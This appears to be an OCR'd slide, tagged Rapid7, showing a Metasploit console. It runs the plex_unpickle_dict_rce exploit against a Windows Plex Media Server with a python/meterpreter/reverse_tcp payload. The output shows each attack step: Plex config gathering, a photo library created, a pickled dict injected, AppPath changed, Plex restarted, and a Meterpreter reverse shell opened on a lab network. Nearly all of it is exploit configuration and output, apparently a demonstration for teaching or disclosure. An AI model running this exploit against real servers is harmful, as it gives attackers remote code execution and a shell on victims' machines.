 SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.135.168 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(windows/http/plex_unpickle_dict_rce) > run
[*] Started reverse TCP handler on 192.168.135.168:4444
[*] Gathering Plex Config
[*] Server Name: DESKTOP-D1E425Q
[+] Server OS: Windows (10.0 (Build 17134))
[+] Server Version: 1.18.5.2309-f5213a238
[+] Camera Upload: 1
[*] Using album name: ogV22e
[*] Adding new photo library
[+] Created Photo Library: 2
[*] Adding pickled Dict to library
[*] Changing AppPath
[*] Restarting Plex
[*] Sending stage (53755 bytes) to 192.168.132.125
[*] Meterpreter session 1 opened (192.168.135.168:4444 -> 192.168.132.125:51327) at 2020-07-16 12:02:12 -0500
15 RAPID7